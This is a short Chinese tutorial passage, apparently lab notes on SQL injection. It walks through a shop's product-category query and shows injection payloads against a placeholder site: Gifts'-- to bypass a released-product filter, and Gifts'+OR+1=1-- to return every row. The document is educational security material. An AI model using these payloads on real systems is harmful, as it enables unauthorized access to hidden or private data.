 示例: 一个显示不同类别产品的购物应用程序。当用户单击“礼品”类别时,其浏览器会请求 URL: https://insecure-website.com/products?category=GiftsSQL查询,以从数据库中检索相关产品的详细信息: SELECT * FROM products WHERE category = 'Gifts' AND released = 1此 SQL 查询要求数据库返回: 所有详细信息 (*) 从产品表 其中类别为礼品 并释放是 1该限制用于隐藏未发布的产品。对于未发布的产品,大概为released = 1 released = 0注入: 构建如下攻击('--) https://insecure-website.com/products?category=Gifts'--将导致 SQL 查询: SELECT * FROM products WHERE category = 'Gifts'--' AND released = 1 后面查询的其余部分将被删除(--AND released = 1),意味着将显示所有产品,包括未发布的产品攻击者可以使应用程序显示任何类别中的所有产品,包括他们不知道的类别: https://insecure-website.com/products?category=Gifts'+OR+1=1--将导致 SQL 查询: SELECT * FROM products WHERE category = 'Gifts' OR 1=1--' AND released = 1 将返回类别为“礼物”或 1 = 1 的所有(始终为 true)实验1:隐藏商品